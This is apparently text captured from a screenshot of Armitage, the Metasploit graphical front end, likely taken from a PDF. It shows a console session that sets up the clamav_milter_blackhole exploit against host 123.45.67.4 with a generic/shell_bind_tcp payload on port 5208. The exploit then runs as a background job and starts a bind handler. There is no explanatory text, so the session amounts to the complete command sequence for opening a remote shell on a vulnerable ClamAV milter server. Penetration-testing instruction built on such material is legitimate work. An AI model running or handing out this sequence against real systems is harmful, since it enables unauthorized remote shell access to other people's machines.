 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
123.45.67.4
Console X nmap X exploit X exploit X exploit X exploit X
msf exploit(clamav_milter_blackhole) > set LPORT 5208
LPORT => 5208
msf exploit(clamav_milter_blackhole) > set RHOST 123.45.67.4
RHOST => 123.45.67.4
msf exploit(clamav_milter_blackhole) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(clamav_milter_blackhole) > set TARGET 0
TARGET => 0
msf exploit(clamav_milter_blackhole) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
msf exploit(clamav_milter_blackhole) >
Armitage root : bash 11:00 am